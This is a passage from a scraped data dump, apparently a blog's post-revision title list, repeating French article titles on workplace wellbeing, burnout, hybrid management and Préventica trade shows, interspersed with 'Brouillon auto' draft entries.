allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution d&#8217;\u00e9tude : Professionnels RH comment allez-vous ?","Restitution d&#8217;\u00e9tude : Professionnels RH comment allez-vous ?","Restitution d&#8217;\u00e9tude : Professionnels RH comment allez-vous ?","Brouillon auto","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Duoday","Brouillon auto","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Absent\u00e9isme \/ Pr\u00e9sent\u00e9isme : m\u00eame combat ?","Brouillon auto","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Brouillon auto","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","L&#8217;avenir du travail : vers de nouvelles formes de collaboration ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Comment structurer sa d\u00e9marche QVT \u00e0 l\u2019\u00e8re du t\u00e9l\u00e9travail ?","Brouillon auto","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Brouillon auto","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Stop \u00e0 la r\u00e9unionite !","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Les cl\u00e9s d&#8217;une d\u00e9marche QVT r\u00e9ussie","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Salon Pr\u00e9ventica Paris 2021","Brouillon auto","Soirr\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soirr\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soirr\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soirr\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam @ Work","Brouillon auto","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Soir\u00e9e de lancement de l&#8217;association HappyTeam@Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam@Work","Soir\u00e9e de lancement de l&#8217;association HappyTeam@Work","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Brouillon auto","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Burnout : v\u00e9ritable enjeu RH en 2022 ?","Brouillon auto","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Brouillon auto","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Brouillon auto","","","","","","","","","","Before Work #1 : Je booste ma cr\u00e9ativit\u00e9 !","Before Work #1 : Je booste ma cr\u00e9ativit\u00e9 !","Before Work #1 : Je booste ma cr\u00e9ativit\u00e9 !","Brouillon auto","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Brouillon auto","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Before Work #1 : Je booste ma cr\u00e9ativit\u00e9 !","Before Work #1 : Je booste ma cr\u00e9ativit\u00e9 !","Before Work #1 : Je booste ma cr\u00e9ativit\u00e9 !","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Comment favoriser la QVT dans les entreprises en forte croissance ?","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Soft skills : r\u00e9veillez les super pouvoirs qui sommeillent en vous !","Moodtalk RH #1 : Comment favoriser la QVT dans les entreprises en forte croissance ?","Moodtalk RH #1 : Comment favoriser la QVT dans les entreprises en forte croissance ?","Moodtalk RH #1 : Comment favoriser la QVT dans les entreprises en forte croissance ?","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Sant\u00e9 mentale au travail : les enjeux cl\u00e9s pour 2022","Brouillon auto","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","La crise : un acc\u00e9l\u00e9rateur de progr\u00e8s social en entreprise ?","Brouillon auto","","","","","Plan de mobilit\u00e9 : comment diminuer le taux d\u2019absent\u00e9isme et de turnover ?","Plan de mobilit\u00e9 : comment diminuer le taux d\u2019absent\u00e9isme et de turnover ?","Plan de mobilit\u00e9 : comment diminuer le taux d\u2019absent\u00e9isme et de turnover ?","Plan de mobilit\u00e9 : comment diminuer le taux d\u2019absent\u00e9isme et de turnover ?","Plan de mobilit\u00e9 : comment diminuer le taux d\u2019absent\u00e9isme et de turnover ?","Plan de mobilit\u00e9 : comment diminuer le taux d\u2019absent\u00e9isme et de turnover ?","Brouillon auto","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Brouillon auto","","","","","","","Brouillon auto","Brouillon auto","","","","","","Travail hybride : faut-il renouveler les pratiques de management ?","Travail hybride : faut-il renouveler les pratiques de management ?","Travail hybride : faut-il renouveler les pratiques de management ?","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Before Work #2 : Je dis stop au perfectionnisme !","Brouillon auto","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Se sentir acteur de sa Qualit\u00e9 de Vie au Travail : quels effets sur le bien-\u00eatre ?","Brouillon auto","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Brouillon auto","Hackathon technologies innovantes en sant\u00e9 mentale","Hackathon technologies innovantes en sant\u00e9 mentale","Hackathon technologies innovantes en sant\u00e9 mentale","Hackathon technologies innovantes en sant\u00e9 mentale","Hackathon technologies innovantes en sant\u00e9 mentale","Hackathon technologies innovantes en sant\u00e9 mentale","Hackathon technologies innovantes en sant\u00e9 mentale","Salon Pr\u00e9ventica Toulouse 2022","Salon Pr\u00e9ventica Toulouse 2022","Brouillon auto","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Brouillon auto","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Manager Sapiens, le manager magnifique du XXIe si\u00e8cle","Brouillon auto","","","","","","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Le harc\u00e8lement moral, les v\u00e9ritables d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Les RPS, la QVT, d\u00e9finitions","Brouillon auto","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Manager en conscience : les cl\u00e9s du management positif et inspirant","Brouillon auto","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Salon Pr\u00e9ventica Nantes 2022","Brouillon auto","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Lyon 2022","Salon Pr\u00e9ventica Toulouse","Salon Pr\u00e9ventica Toulouse","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Bien-\u00eatre physique et mental : comment amorcer de vrais changements ?","Brouillon auto","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le well at work en 2022 : comment faire ?","Le &#8220;Well at Work&#8221; en 2022 : comment faire ?","Le &#8220;Well at Work&#8221; en 2022 : comment faire ?","Le &#8220;Well at Work&#8221; en 2022 : comment faire ?","Brouillon auto","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Le mois du bien-\u00eatre au travail By Le Loft","Brouillon auto","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Engagement et motivation de son \u00e9quipe: (Re)trouver les bons leviers !","Brouillon auto","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022 !","Temps forts et tendances pour les RH en 2022","Temps forts et tendances pour les RH en 2022","Temps forts et tendances pour les RH en 2022","Brouillon auto","Management hybride","Management hybride","Management hybride","Management hybride","Management hybride","Brouillon auto","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Micro- sieste au travail : l&#8217;art de se relaxer pour rester dynamique !","Brouillon auto","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment prendre soin de la QVT et de la sant\u00e9 mentale de ses salari\u00e9s dans une PME ?","Moodtalk RH #2 : Comment 